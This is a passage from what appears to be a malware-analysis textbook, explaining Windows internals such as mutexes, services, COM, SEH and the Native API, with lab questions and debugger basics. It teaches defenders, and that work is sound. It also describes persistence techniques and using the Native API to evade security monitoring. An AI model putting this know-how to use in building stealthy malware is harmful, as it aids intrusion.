In Listing 7-6, we have labeled the start function ThreadFunction1 forthe first call to CreateThread and ThreadFunction2 for the second call . Todetermine the purpose of these two threads, we first navigate to ThreadFunction1.As shown in Listing 7-7, the first thread function executes a loop in which itcalls ReadFile to read from a pipe, and then it forwards that data out to asocket with the send function....004012C5 call ds:ReadFile...00401356 call ds:send...Listing 7-7: ThreadFunction1 of thread exampleAs shown in Listing 7-8, the second thread function executes a loop thatcalls recv to read any data sent over the network, and then forwards that datato a pipe with the WriteFile function, so that it can be read by the application....004011F2 call ds:recv...00401271 call ds:WriteFile...Listing 7-8: ThreadFunction2 of thread exampleNOTEIn addition to threads, Microsoft systems use fibers. Fibers are like threads, but aremanaged by a thread, rather than by the OS. Fibers share a single thread context.Interprocess Coordination with MutexesOne topic related to threads and processes is mutexes, referred to as mutantswhen in the kernel. Mutexes are global objects that coordinate multiple processesand threads.Mutexes are mainly used to control access to shared resources, and areoften used by malware. For example, if two threads must access a memorystructure, but only one can safely access it at a time, a mutex can be used tocontrol access.Only one thread can own a mutex at a time. Mutexes are important tomalware analysis because they often use hard-coded names, which makegood host-based indicators. Hard-coded names are common because amutex’s name must be consistent if it’s used by two processes that aren’tcommunicating in any other way.The thread gains access to the mutex with a call to WaitForSingleObject,and any subsequent threads attempting to gain access to it must wait. Whena thread is finished using a mutex, it uses the ReleaseMutex function.Analyzing Malicious Windows Programs 151
A mutex can be created with the CreateMutex function. One process canget a handle to another process’s mutex by using the OpenMutex call. <strong>Malware</strong>will commonly create a mutex and attempt to open an existing mutex withthe same name to ensure that only one version of the malware is running at atime, as demonstrated in Listing 7-9.00401000 push offset Name ; "HGL345"00401005 push 0 ; bInheritHandle00401007 push 1F0001h ; dwDesiredAccess0040100C call ds:__imp__OpenMutexW@12 ; OpenMutexW(x,x,x)00401012 test eax, eax00401014 jz short loc_40101E00401016 push 0 ; int00401018 call ds:__imp__exit0040101E push offset Name ; "HGL345"00401023 push 0 ; bInitialOwner00401025 push 0 ; lpMutexAttributes00401027 call ds:__imp__CreateMutexW@12 ; CreateMutexW(x,x,x)Listing 7-9: Using a mutex to ensure that only one copy of malware is running on a systemThe code in Listing 7-9 uses the hard-coded name HGL345 for the mutex.It first checks to see if there is a mutex named HGL345 using the OpenMutex callat . If the return value is NULL at , it jumps (at ) over the exit call andcontinues to execute. If the return value is not NULL, it calls exit at , andthe process will exit. If the code continues to execute, the mutex is createdat to ensure that additional instances of the program will exit when theyreach this code.ServicesAnother way for malware to execute additional code is by installing it as aservice. Windows allows tasks to run without their own processes or threads byusing services that run as background applications; code is scheduled andrun by the Windows service manager without user input. At any given timeon a Windows OS, several services are running.Using services has many advantages for the malware writer. One is thatservices are normally run as SYSTEM or another privileged account. This is nota vulnerability because you need administrative access in order to install aservice, but it is convenient for malware writers, because the SYSTEM accounthas more access than administrator or user accounts.Services also provide another way to maintain persistence on a system,because they can be set to run automatically when the OS starts, and may noteven show up in the Task Manager as a process. A user searching throughrunning applications wouldn’t find anything suspicious, because the malwareisn’t running in a separate process.NOTEIt is possible to list running services using net start at the command line, but doingso will display only the names of running services. Programs, such as the Autoruns toolmentioned earlier, can be used to gather more information about running services.152 Chapter 7
Services can be installed and manipulated via a few Windows API functions,which are prime targets for malware. There are several key functions tolook for:OpenSCManager Returns a handle to the service control manager, which isused for all subsequent service-related function calls. All code that willinteract with services will call this function.CreateService Adds a new service to the service control manager, andallows the caller to specify whether the service will start automatically atboot time or must be started manually.StartService Starts a service, and is used only if the service is set to bestarted manually.The Windows OS supports several different service types, whichexecute in unique ways. The one most commonly used by malware is theWIN32_SHARE_PROCESS type, which stores the code for the service in a DLL,and combines several different services in a single, shared process. In TaskManager, you can find several instances of a process called svchost.exe, whichare running WIN32_SHARE_PROCESS-type services.The WIN32_OWN_PROCESS type is also used because it stores the code in an.exe file and runs as an independent process.The final common service type is KERNEL_DRIVER, which is used for loadingcode into the kernel. (We discuss malware running in the kernel later in thischapter and extensively in Chapter 10.)The information about services on a local system is stored in the registry.Each service has a subkey under HKLM\SYSTEM\CurrentControlSet\Services. Forexample, Figure 7-2 shows the registry entries for HKLM\SYSTEM\CurrentControlSet\Services\VMware NAT Service.Figure 7-2: Registry entry for VMware NAT serviceThe code for the VMware NAT service is stored at C:\Windows\system32\vmnat.exe . The type value of 0x10 corresponds to WIN32_OWN_PROCESS, andthe start value of 0x02 corresponds to AUTO_START.The SC program is a command-line tool included with Windows thatyou can use to investigate and manipulate services. It includes commands foradding, deleting, starting, stopping, and querying services. For example, theAnalyzing Malicious Windows Programs 153
qc command queries a service’s configuration options by accessing the sameinformation as the registry entry shown in Figure 7-2 in a more readable way.Listing 7-10 shows the SC program in action.C:\Users\User1>sc qc "VMware NAT Service"[SC] QueryServiceConfig SUCCESSSERVICE_NAME: VMware NAT ServiceTYPE: 10 WIN32_OWN_PROCESSSTART_TYPE : 2 AUTO_STARTERROR_CONTROL : 1 NORMALBINARY_PATH_NAME : C:\Windows\system32\vmnat.exeLOAD_ORDER_GROUP :TAG : 0DISPLAY_NAME : VMware NAT ServiceDEPENDENCIES : VMnetuserifSERVICE_START_NAME : LocalSystemListing 7-10: The query configuration information command of the SC programListing 7-10 shows the query configuration information command. Thisinformation is identical to what was stored in the registry for the VMwareNAT service, but it is easier to read because the numeric values have meaningfullabels such as WIN32_OWN_PROCESS . The SC program has many differentcommands, and running SC without any parameters will result in a list of thepossible commands. (For more about malware that runs as a service, seeChapter 11.)The Component Object ModelThe Microsoft Component Object Model (COM) is an interface standard thatmakes it possible for different software components to call each other’s codewithout knowledge of specifics about each other. When analyzing malwarethat uses COM, you’ll need to be able to determine which code will be run asa result of a COM function call.COM works with any programming language and was designed to supportreusable software components that could be utilized by all programs.COM uses an object construct that works well with object-oriented programminglanguages, but COM does not work exclusively with object-orientedprogramming languages.Since it’s so versatile, COM is pervasive within the underlying OS andwithin most Microsoft applications. Occasionally, COM is also used in thirdpartyapplications. <strong>Malware</strong> that uses COM functionality can be difficult toanalyze, but you can use the analysis techniques presented in this section.COM is implemented as a client/server framework. The clients are theprograms that are making use of COM objects, and the servers are the reusablesoftware components—the COM objects themselves. Microsoft providesa large number of COM objects for programs to use.Each thread that uses COM must call the OleInitialize or CoInitializeExfunction at least once prior to calling any other COM library functions. So, a154 Chapter 7
malware analyst can search for these calls to determine whether a program isusing COM functionality. However, knowing that a piece of malware uses aCOM object as a client does not provide much information, because COMobjects are diverse and widespread. Once you determine that a program usesCOM, you’ll need to find a couple of identifiers of the object being used tocontinue analysis.CLSIDs, IIDs, and the Use of COM ObjectsCOM objects are accessed via their globally unique identifiers (GUIDs) known asclass identifiers (CLSIDs) and interface identifiers (IIDs).The CoCreateInstance function is used to get access to COM functionality.One common function used by malware is Navigate, which allows a programto launch Internet Explorer and access a web address. The Navigate functionis part of the IWebBrowser2 interface, which specifies a list of functions thatmust be implemented, but does not specify which program will provide thatfunctionality. The program that provides the functionality is the COM classthat implements the IWebBrowser2 interface. In most cases, the IWebBrowser2interface is implemented by Internet Explorer. Interfaces are identified witha GUID called an IID, and classes are identified with a GUID called a CLSID.Consider an example piece of malware that uses the Navigate functionfrom the IWebBrowser2 interface implemented by Internet Explorer. The malwarefirst calls the CoCreateInstance function. The function accepts the CLSIDand the IID of the object that the malware is requesting. The OS then searchesfor the class information, and loads the program that will perform the functionality,if it isn’t already running. The CoCreateInstance class returns a pointerthat points to a structure that contains function pointers. To use the functionalityof the COM server, the malware will call a function whose pointeris stored in the structure returned from CoCreateInstance. Listing 7-11 showshow some code gets access to an IWebBrowser2 object.00401024 lea eax, [esp+18h+PointerToComObject]00401028 push eax ; ppv00401029 push offset IID_IWebBrowser2 ; riid0040102E push 4 ; dwClsContext00401030 push 0 ; pUnkOuter00401032 push offset stru_40211C ; rclsid00401037 call CoCreateInstanceListing 7-11: Accessing a COM object with CoCreateInstanceIn order to understand the code, click the structures that store the IIDand CLSID at and . The code specifies the IID D30C1661-CDAF-11D0-8A3E-00C04FC9E26E, which represents the IWebBrowser2 interface, and the CLSID0002DF01-0000-0000-C000-000000000046, which represents Internet Explorer.IDA Pro can recognize and label the IID for IWebBrowser2, since it’s commonlyused. Software developers can create their own IIDs, so IDA Procan’t always label the IID used by a program, and it is never able to labelthe CLSID, because disassembly doesn’t contain the necessary information.Analyzing Malicious Windows Programs 155
When a program calls CoCreateInstance, the OS uses information in theregistry to determine which file contains the requested COM code. The HKLM\SOFTWARE\Classes\CLSID\ and HKCU\SOFTWARE\Classes\CLSID registry keys store theinformation about which code to execute for the COM server. The value ofC:\Program Files\Internet Explorer\iexplore.exe, stored in the LocalServer32 subkeyof the registry key HKLM\SOFTWARE\Classes\CLSID\0002DF01-0000-0000-C000-000000000046, identifies the executable that will be loaded when CoCreateInstanceis called.Once the structure is returned from the CoCreateInstance call, the COMclient calls a function whose location is stored at an offset in the structure.Listing 7-12 shows the call. The reference to the COM object is stored on thestack, and then moved into EAX. Then the first value in the structure pointsto a table of function pointers. At an offset of 0x2C in the table is the Navigatefunction that is called.0040105E push ecx0040105F push ecx00401060 push ecx00401061 mov esi, eax00401063 mov eax, [esp+24h+PointerToComObject]00401067 mov edx, [eax]00401069 mov edx, [edx+2Ch]0040106C push ecx0040106D push esi0040106E push eax0040106F call edxListing 7-12: Calling a COM functionIn order to identify what a malicious program is doing when it calls aCOM function, malware analysts must determine which offset a function isstored at, which can be tricky. IDA Pro stores the offsets and structures forcommon interfaces, which can be explored via the structure subview. Pressthe INSERT key to add a structure, and then click Add Standard Structure.The name of the structure to add is InterfaceNameVtbl. In our Navigate example,we add the IWebBrowser2Vtbl structure. Once the structure is added, right-clickthe offset at in the disassembly to change the label from 2Ch to the functionname IwebBrowser2Vtbl.Navigate. Now IDA Pro will add comments to thecall instruction and the parameters being pushed onto the stack.For functions not available in IDA Pro, one strategy for identifying thefunction called by a COM client is to check the header files for the interfacespecified in the call to CoCreateInstance. The header files are included withMicrosoft Visual Studio and the platform SDK, and can also be found on theInternet. The functions are usually declared in the same order in the headerfile and in the function table. For example, the Navigate function is the twelfthfunction in the .h file, which corresponds to an offset of 0x2C. The first functionis at 0, and each function takes up 4 bytes.In the previous example, Internet Explorer was loaded as its own processwhen CoCreateInstance was called, but this is not always the case. Some COM156 Chapter 7
objects are implemented as DLLs that are loaded into the process space ofthe COM client executable. When the COM object is set up to be loaded as aDLL, the registry entry for the CLSID will include the subkey InprocServer32,rather than LocalServer32.COM Server <strong>Malware</strong>Some malware implements a malicious COM server, which is subsequentlyused by other applications. Common COM server functionality for malwareis through Browser Helper Objects (BHOs), which are third-party plug-ins forInternet Explorer. BHOs have no restrictions, so malware authors use themto run code running inside the Internet Explorer process, which allowsthem to monitor Internet traffic, track browser usage, and communicatewith the Internet, without running their own process.<strong>Malware</strong> that implements a COM server is usually easy to detect becauseit exports several functions, including DllCanUnloadNow, DllGetClassObject,DllInstall, DllRegisterServer, and DllUnregisterServer, which all must beexported by COM servers.Exceptions: When Things Go WrongExceptions allow a program to handle events outside the flow of normal execution.Most of the time, exceptions are caused by errors, such as division byzero. When an exception occurs, execution transfers to a special routine thatresolves the exception. Some exceptions, such as division by zero, are raisedby hardware; others, such as an invalid memory access, are raised by the OS.You can also raise an exception explicitly in code with the RaiseException call.Structured Exception Handling (SEH) is the Windows mechanism for handlingexceptions. In 32-bit systems, SEH information is stored on the stack.Listing 7-13 shows disassembly for the first few lines of a function that hasexception handling.01006170 push offset loc_10061C001006175 mov eax, large fs:00100617B push eax0100617C mov large fs:0, espListing 7-13: Storing exception-handling information in fs:0At the beginning of the function, an exception-handling frame is putonto the stack at . The special location fs:0 points to an address on thestack that stores the exception information. On the stack is the location of anexception handler, as well as the exception handler used by the caller at ,which is restored at the end of the function. When an exception occurs,Windows looks in fs:0 for the stack location that stores the exception information,and then the exception handler is called. After the exception ishandled, execution returns to the main thread.Exception handlers are nested, and not all handlers respond to allexceptions. If the exception handler for the current frame does not handlean exception, it’s passed to the exception handler for the caller’s frame.Analyzing Malicious Windows Programs 157
Eventually, if none of the exception handlers responds to an exception, thetop-level exception handler crashes the application.Exception handlers can be used in exploit code to gain execution. Apointer to exception-handling information is stored on the stack, and duringa stack overflow, an attacker can overwrite the pointer. By specifying a newexception handler, the attacker gains execution when an exception occurs.Exceptions will be covered in more depth in the debugging and anti-debuggingchapters (Chapters 8–10, 15, and 16).Kernel vs. User ModeWindows uses two processor privilege levels: kernel mode and user mode. All ofthe functions discussed in this chapter have been user-mode functions, butthere are kernel-mode equivalent ways of doing the same thing.Nearly all code runs in user mode, except OS and hardware drivers,which run in kernel mode. In user mode, each process has its own memory,security permissions, and resources. If a user-mode program executes aninvalid instruction and crashes, Windows can reclaim all the resources andterminate the program.Normally, user mode cannot access hardware directly, and it is restrictedto only a subset of all the registers and instructions available on the CPU. Inorder to manipulate hardware or change the state in the kernel while in usermode, you must rely on the Windows API.When you call a Windows API function that manipulates kernel structures,it will make a call into the kernel. The presence of the SYSENTER, SYSCALL,or INT 0x2E instruction in disassembly indicates that a call is being made intothe kernel. Since it’s not possible to jump directly from user mode to the kernel,these instructions use lookup tables to locate a predefined function toexecute in the kernel.All processes running in the kernel share resources and memoryaddresses. Kernel-mode code has fewer security checks. If code running inthe kernel executes and contains invalid instructions, then the OS cannotcontinue running, resulting in the famous Windows blue screen.Code running in the kernel can manipulate code running in userspace, but code running in user space can affect the kernel only throughwell-defined interfaces. Even though all code running in the kernel sharesmemory and resources, there is always a single process context that is active.Kernel code is very important to malware writers because more can bedone from kernel mode than from user mode. Most security programs, suchas antivirus software and firewalls, run in kernel mode, so that they can accessand monitor activity from all applications running on the system. <strong>Malware</strong>running in kernel mode can more easily interfere with security programs orbypass firewalls.Clearly, malware running in the kernel is considerably more powerfulthan malware running in user space. Within kernel space, any distinctionbetween processes running as a privileged or unprivileged user is removed.Additionally, the OS’s auditing features don’t apply to the kernel. For thesereasons, nearly all rootkits utilize code running in the kernel.158 Chapter 7
The Native APIDeveloping kernel-mode code is considerably more difficult than developinguser code. One major hurdle is that kernel code is much more likelyto crash a system during development and debugging. Too, many commonfunctions are not available in the kernel, and there are fewer tools for compilingand developing kernel-mode code. Due to these challenges, onlysophisticated malware runs in the kernel. Most malware has no kernel component.(For more on analyzing kernel malware, see Chapter 10.)The Native API is a lower-level interface for interacting with Windows that israrely used by nonmalicious programs but is popular among malware writers.Calling functions in the Native API bypasses the normal Windows API.When you call a function in the Windows API, the function usually doesnot perform the requested action directly, because most of the importantdata structures are stored in the kernel, which is not accessible by code outsidethe kernel (user-mode code). Microsoft has created a multistep processby which user applications can achieve the necessary functionality. Figure 7-3illustrates how this works for most API calls.User ApplicationKernel32.dllNtdll.dllNtoskrnl.exeUser ModeKernel ModeKernel Data StructuresFigure 7-3: User mode and kernel modeUser applications are given access to user APIs such as kernel32.dll andother DLLs, which call ntdll.dll, a special DLL that manages interactionsbetween user space and the kernel. The processor then switches to kernelmode and executes a function in the kernel, normally located in ntoskrnl.exe.The process is convoluted, but the separation between the kernel and userAPIs allows Microsoft to change the kernel without affecting existingapplications.The ntdll functions use APIs and structures just like the ones used in thekernel. These functions make up the Native API. Programs are not supposedto call the Native API, but nothing in the OS prevents them from doing so.Although Microsoft does not provide thorough documentation on the NativeAnalyzing Malicious Windows Programs 159
API, there are websites and books that document these functions. The bestreference is Windows NT/2000 Native API Reference by Gary Nebbett (Sams,2000), although it is quite old. Online resources such as http://undocumented.ntinternals.net/ can provide more recent information.Calling the Native API directly is attractive for malware writers because itallows them to do things that might not otherwise be possible. There is a lotof functionality that is not exposed in the regular Windows API, but can beaccomplished by calling the Native API directly.Additionally, calling the Native API directly is sometimes stealthier.Many antivirus and host-protection products monitor the system calls madeby a process. If the process calls the Native API function directly, it may beable to evade a poorly designed security product.Figure 7-4 shows a diagram of a system call with a poorly designed securityprogram monitoring calls to kernel32.dll. In order to bypass the securityprogram, some hypothetical malware uses the Native API. Instead of callingthe Windows functions ReadFile and WriteFile, this malware calls the functionsNtReadFile and NtWriteFile. These functions are in ntdll.dll and are notmonitored by the security program. A well-designed security program willmonitor calls at all levels, including the kernel, to ensure that this tacticdoesn’t work.User ApplicationSecurity ProgramKernel32.dllNtdll.dllNtoskrnl.exeKernel Data StructuresFigure 7-4: Using the Native API to avoid detectionThere are a series of Native API calls that can be used to get informationabout the system, processes, threads, handles, and other items. These includeNtQuerySystemInformation, NtQueryInformationProcess, NtQueryInformationThread,NtQueryInformationFile, and NtQueryInformationKey. These calls provide muchmore detailed information than any available Win32 calls, and some of thesefunctions allow you to set fine-grained attributes for files, processes, threads,and so on.160 Chapter 7
Another Native API function that is popular with malware authors isNtContinue. This function is used to return from an exception, and it is meantto transfer execution back to the main thread of a program after an exceptionhas been handled. However, the location to return to is specified in theexception context, and it can be changed. <strong>Malware</strong> often uses this functionto transfer execution in complicated ways, in order to confuse an analyst andmake a program more difficult to debug.NOTEWe covered several functions that start with the prefix Nt. In some instances, such as inthe export tables of ntdll.dll, the same function can have either the Nt prefix or the Zwprefix. For example, there is an NtReadFile function and a ZwReadFile function. In theuser space, these functions behave in exactly the same way, and usually call the exactsame code. There are sometimes minor differences when called from kernel mode, butthose differences can be safely ignored by the malware analyst.Native applications are applications that do not use the Win32 subsystemand issue calls to the Native API only. Such applications are rare for malware,but are almost nonexistent for nonmalicious software, and so a native applicationis likely malicious. The subsystem in the PE header indicates if a programis a native application.ConclusionThis chapter covered Windows concepts that are important to malware analysis.The concepts such as processes, threads, and network functionality willcome up as you’re analyzing malware.Many of the specific malware examples discussed in this chapter are verycommon, and your familiarity with them will allow you to recognize themquickly in malware in order to better understand the program’s overall purpose.These concepts are important to static malware analysis, and they willcome up in the labs throughout this book, as well as in real-world malware.Analyzing Malicious Windows Programs 161
LABSLab 7-1Analyze the malware found in the file Lab07-01.exe.Questions1. How does this program ensure that it continues running (achieves persistence)when the computer is restarted?2. Why does this program use a mutex?3. What is a good host-based signature to use for detecting this program?4. What is a good network-based signature for detecting this malware?5. What is the purpose of this program?6. When will this program finish executing?Lab 7-2Analyze the malware found in the file Lab07-02.exe.Questions1. How does this program achieve persistence?2. What is the purpose of this program?3. When will this program finish executing?Lab 7-3For this lab, we obtained the malicious executable, Lab07-03.exe, and DLL,Lab07-03.dll, prior to executing. This is important to note because the malwaremight change once it runs. Both files were found in the same directoryon the victim machine. If you run the program, you should ensure that bothfiles are in the same directory on the analysis machine. A visible IP stringbeginning with 127 (a loopback address) connects to the local machine. (Inthe real version of this malware, this address connects to a remote machine,but we’ve set it to connect to localhost to protect you.)WARNINGThis lab may cause considerable damage to your computer and may be difficult toremove once installed. Do not run this file without a virtual machine with a snapshottaken prior to execution.This lab may be a bit more challenging than previous ones. You’ll needto use a combination of static and dynamic methods, and focus on the bigpicture in order to avoid getting bogged down by the details.162 Chapter 7
Questions1. How does this program achieve persistence to ensure that it continuesrunning when the computer is restarted?2. What are two good host-based signatures for this malware?3. What is the purpose of this program?4. How could you remove this malware once it is installed?Analyzing Malicious Windows Programs 163
PART 3ADVANCED DYNAMIC ANALYSIS
DEBUGGINGA debugger is a piece of software or hardware used totest or examine the execution of another program.Debuggers help in the process of developing software,since programs usually have errors in them when theyare first written. As you develop, you provide the input to the program andsee the output, but you don’t see how the program produces the output.Debuggers give you insight into what a program is doing while it is executing.Debuggers are designed to allow developers to measure and control theinternal state and execution of a program.Debuggers provide information about a program that would be difficult,if not impossible, to get from a disassembler. Disassemblers offer a snapshotof what a program looks like immediately prior to execution of the firstinstruction. Debuggers provide a dynamic view of a program as it runs. Forexample, debuggers can show the values of memory addresses as they changethroughout the execution of a program.The ability to measure and control a program’s execution provides criticalinsight during malware analysis. Debuggers allow you to see the valueof every memory location, register, and argument to every function. Debuggersalso let you change anything about program execution at any time. For
example, you can change the value of a single variable at any point intime—all you need is enough information about that variable, includingits location.In the next two chapters, we will cover two debuggers: OllyDbg andWinDbg. This chapter will focus on the concepts and features common toall debuggers.Source-Level vs. Assembly-Level DebuggersMost software developers are familiar with source-level debuggers, which allowa programmer to debug while coding. This type of debugger is usually builtinto integrated development environments (IDEs). Source-level debuggersallow you to set breakpoints, which stop on lines of source code, in order toexamine internal variable states and to step through program execution oneline at a time. (We’ll discuss breakpoints in more depth later in this chapter.)Assembly-level debuggers, sometimes called low-level debuggers, operate onassembly code instead of source code. As with a source-level debugger, youcan use an assembly-level debugger to step through a program one instructionat a time, set breakpoints to stop on specific lines of assembly code, andexamine memory locations.<strong>Malware</strong> analysts make heavy use of assembly-level debuggers becausethey do not require access to a program’s source code.Kernel vs. User-Mode DebuggingIn Chapter 7, we discussed some of the differences between Windows usermode and kernel mode. It is more challenging to debug kernel-mode codethan to debug user-mode code because you usually need two different systemsfor kernel mode. In user mode, the debugger is running on the samesystem as the code being debugged. When debugging in user mode, you aredebugging a single executable, which is separated from other executables bythe OS.Kernel debugging is performed on two systems because there is only onekernel; if the kernel is at a breakpoint, no applications can be running on thesystem. One system runs the code that is being debugged, and another runsthe debugger. Additionally, the OS must be configured to allow for kerneldebugging, and you must connect the two machines.NOTEIt is possible to run a kernel debugger on the same system as the code being debugged, butit is very uncommon. A program called SoftICE used to provide this functionality, but ithas not been supported since early 2007. No vendor currently offers a product with thisfunctionality.There are different software packages for user-mode debugging and kerneldebugging. WinDbg is currently the only popular tool that supports kerneldebugging. OllyDbg is the most popular debugger for malware analysts, but168 Chapter 8
it does not support kernel debugging. WinDbg supports user-mode debuggingas well, and IDA Pro has a built-in debugger, but these do not offer thesame features or ease of use as OllyDbg.Using a DebuggerThere are two ways to debug a program. The first is to start the program withthe debugger. When you start the program and it is loaded into memory, itstops running immediately prior to the execution of its entry point. At thispoint, you have complete control of the program.You can also attach a debugger to a program that is already running.All the program’s threads are paused, and you can debug it. This is a goodapproach when you want to debug a program after it has been running or ifyou want to debug a process that is affected by malware.Single-SteppingThe simplest thing you can do with a debugger is to single-step through a program,which means that you run a single instruction and then return controlto the debugger. Single-stepping allows you to see everything going on withina program.It is possible to single-step through an entire program, but you shouldnot do it for complex programs because it can take such a long time. Singlesteppingis a good tool for understanding the details of a section of code, butyou must be selective about which code to analyze. Focus on the big picture,or you’ll get lost in the details.For example, the disassembly in Listing 8-1 shows how you might use adebugger to help understand a section of code.mov edi, DWORD_00406904mov ecx, 0x0dLOC_040106B2xor [edi], 0x9Cinc ediloopw LOC_040106B2...DWORD:00406904: F8FDF3D0Listing 8-1: Stepping through codeThe listing shows a data address accessed and modified in a loop. Thedata value shown at the end doesn’t appear to be ASCII text or any otherrecognizable value, but you can use a debugger to step through this loop toreveal what this code is doing.If we were to single-step through this loop with either WinDbg or Olly-Dbg, we would see the data being modified. For example, in Listing 8-2, yousee the 13 bytes modified by this function changing each time through theloop. (This listing shows the bytes at those addresses along with their ASCIIrepresentation.)Debugging 169
D0F3FDF8 D0F5FEEE FDEEE5DD 9C (.............)4CF3FDF8 D0F5FEEE FDEEE5DD 9C (L............)4C6FFDF8 D0F5FEEE FDEEE5DD 9C (Lo...........)4C6F61F8 D0F5FEEE FDEEE5DD 9C (Loa..........). . . SNIP . . .4C6F6164 4C696272 61727941 00 (LoadLibraryA.)Listing 8-2: Single-stepping through a section of code to see how it changes memoryWith a debugger attached, it is clear that this function is using a singlebyteXOR function to decode the string LoadLibraryA. It would have beenmore difficult to identify that string with only static analysis.Stepping-Over vs. Stepping-IntoWhen single-stepping through code, the debugger stops after every instruction.However, while you are generally concerned with what a program isdoing, you may not be concerned with the functionality of each call. Forexample, if your program calls LoadLibrary, you probably don’t want to stepthrough every instruction of the LoadLibrary function.To control the instructions that you see in your debugger, you can stepoveror step-into instructions. When you step-over call instructions, you bypassthem. For example, if you step-over a call, the next instruction you will see inyour debugger will be the instruction after the function call returns. If, onthe other hand, you step-into a call instruction, the next instruction you willsee in the debugger is the first instruction of the called function.Stepping-over allows you to significantly decrease the amount of instructionsyou need to analyze, at the risk of missing important functionality ifyou step-over the wrong functions. Additionally, certain function calls neverreturn, and if your program calls a function that never returns and you stepoverit, the debugger will never regain control. When this happens (and itprobably will), restart the program and step to the same location, but thistime, step-into the function.NOTEThis is a good time to use VMware’s record/replay feature. When you step-over a functionthat never returns, you can replay the debugging session and correct your mistake.Start a recording when you begin debugging. Then, when you step-over a function thatnever returns, stop the recording. Replay it to just before you stepped-over the function,and then stop the replay and take control of the machine, but this time, step-into thefunction.When stepping-into a function, it is easy to quickly begin single-steppingthrough instructions that have nothing to with what you are analyzing. Whenanalyzing a function, you can step-into a function that it calls, but then itwill call another function, and then another. Before long, you are analyzingcode that has little or no relevance to what you are seeking. Fortunately, mostdebuggers will allow you to return to the calling function, and some debuggershave a step-out function that will run until after the function returns.170 Chapter 8
Other debuggers have a similar feature that executes until a return instructionimmediately prior to the end of the function.Pausing Execution with BreakpointsBreakpoints are used to pause execution and allow you to examine a program’sstate. When a program is paused at a breakpoint, it is referred to asbroken. Breakpoints are needed because you can’t access registers or memoryaddresses while a program is running, since these values are constantlychanging.Listing 8-3 demonstrates where a breakpoint would be useful. In thisexample, there is a call to EAX. While a disassembler couldn’t tell you whichfunction is being called, you could set a breakpoint on that instruction tofind out. When the program hits the breakpoint, it will be stopped, and thedebugger will show you the value of EAX, which is the destination of thefunction being called.00401008 mov ecx, [ebp+arg_0]0040100B mov eax, [edx]0040100D call eaxListing 8-3: Call to EAXAnother example in Listing 8-4 shows the beginning of a function with acall to CreateFile to open a handle to a file. In the assembly, it is difficult todetermine the name of the file, although part of the name is passed in as aparameter to the function. To find the file in disassembly, you could use IDAPro to search for all the times that this function is called in order to see whicharguments are passed, but those values could in turn be passed in as parametersor derived from other function calls. It could very quickly become difficultto determine the filename. Using a debugger makes this task very easy.0040100B xor eax, esp0040100D mov [esp+0D0h+var_4], eax00401014 mov eax, edx00401016 mov [esp+0D0h+NumberOfBytesWritten], 00040101D add eax, 0FFFFFFFEh00401020 mov cx, [eax+2]00401024 add eax, 200401027 test cx, cx0040102A jnz short loc_4010200040102C mov ecx, dword ptr ds:a_txt ; ".txt"00401032 push 0 ; hTemplateFile00401034 push 0 ; dwFlagsAndAttributes00401036 push 2 ; dwCreationDisposition00401038 mov [eax], ecx0040103A mov ecx, dword ptr ds:a_txt+400401040 push 0 ; lpSecurityAttributes00401042 push 0 ; dwShareModeDebugging 171
00401044 mov [eax+4], ecx00401047 mov cx, word ptr ds:a_txt+80040104E push 0 ; dwDesiredAccess00401050 push edx ; lpFileName00401051 mov [eax+8], cx00401055call CreateFileW ; CreateFileW(x,x,x,x,x,x,x)Listing 8-4: Using a debugger to determine a filenameWe set a breakpoint on the call to CreateFileW at , and then look atthe values on the stack when the breakpoint is triggered. Figure 8-1 shows ascreenshot of the same instruction at a breakpoint within the WinDbg debugger.After the breakpoint, we display the first parameter to the function as anASCII string using WinDbg. (You’ll learn how to do this in Chapter 10, whichcovers WinDbg.)Figure 8-1: Using a breakpoint to see the parameters to a function call. We set a breakpointon CreateFileW and then examine the first parameter of the stack.In this case, it is clear that the file being created is called LogFile.txt.While we could have figured this out with IDA Pro, it was faster and easierto get the information with a debugger.Now imagine that we have a piece of malware and a packet capture. Inthe packet capture, we see encrypted data. We can find the call to send, andwe discover the encryption code, but it is difficult to decrypt the data ourselves,because we don’t know the encryption routine or key. Luckily, we canuse a debugger to simplify this task because encryption routines are oftenseparate functions that transform the data.If we can find where the encryption routine is called, we can set a breakpointbefore the data is encrypted and view the data being sent, as shown inthe disassembly for this function at in Listing 8-5.172 Chapter 8
004010D0 sub esp, 0CCh004010D6 mov eax, dword_403000004010DB xor eax, esp004010DD mov [esp+0CCh+var_4], eax004010E4 lea eax, [esp+0CCh+buf]004010E7 call GetData004010EC lea eax, [esp+0CCh+buf]004010EFcall EncryptData004010F4 mov ecx, s004010FA push 0 ; flags004010FC push 0C8h ; len00401101 lea eax, [esp+0D4h+buf]00401105 push eax ; buf00401106 push ecx ; s00401107 call ds:SendListing 8-5: Using a breakpoint to view data before the program encrypts itFigure 8-2 shows a debug window from OllyDbg that displays the bufferin memory prior to being sent to the encryption routine. The top windowshows the instruction with the breakpoint, and the bottom window displaysthe message. In this case, the data being sent is Secret Message, as shown in theASCII column at the bottom right.Figure 8-2: Viewing program data prior to the encryption function callYou can use several different types of breakpoints, including softwareexecution, hardware execution, and conditional breakpoints. Although allbreakpoints serve the same general purpose, depending on the situation,certain breakpoints will not work where others will. Let’s look at how eachone works.Software Execution BreakpointsSo far, we have been talking about software execution breakpoints, which cause aprogram to stop when a particular instruction is executed. When you set aDebugging 173
eakpoint without any options, most popular debuggers set a software executionbreakpoint by default.The debugger implements a software breakpoint by overwriting thefirst byte of an instruction with 0xCC, the instruction for INT 3, the breakpointinterrupt designed for use with debuggers. When the 0xCC instruction is executed,the OS generates an exception and transfers control to the debugger.Table 8-1 shows a memory dump and disassembly of a function with abreakpoint set, side by side.Table 8-1: Disassembly and Memory Dump of a Function with a Breakpoint SetDisassembly view00401130 55 push ebp00401131 8B EC mov ebp, esp00401133 83 E4 F8 and esp, 0FFFFFFF8h00401136 81 EC A4 03 00 00 sub esp, 3A4h0040113C A1 00 30 40 00 mov eax, dword_403000Memory dump00401130CC 8B EC 8300401134 E4 F8 81 EC00401138 A4 03 00 000040113C A1 00 30 4000401140 00The function starts with push ebp at , which corresponds to the opcode0x55, but the function in the memory dump starts with the bytes 0xCC at ,which represents the breakpoint.In the disassembly window, the debugger shows the original instruction,but in a memory dump produced by a program other than the debugger, itshows actual bytes stored at that location. The debugger’s memory dump willshow the original 0x55 byte, but if a program is reading its own code or anexternal program is reading those bytes, the 0xCC value will be shown.If these bytes change during the execution of the program, the breakpointwill not occur. For example, if you set a breakpoint on a section ofcode, and that code is self-modifying or modified by another section of code,your breakpoint will be erased. If any other code is reading the memory ofthe function with a breakpoint, it will read the 0xCC bytes instead of the 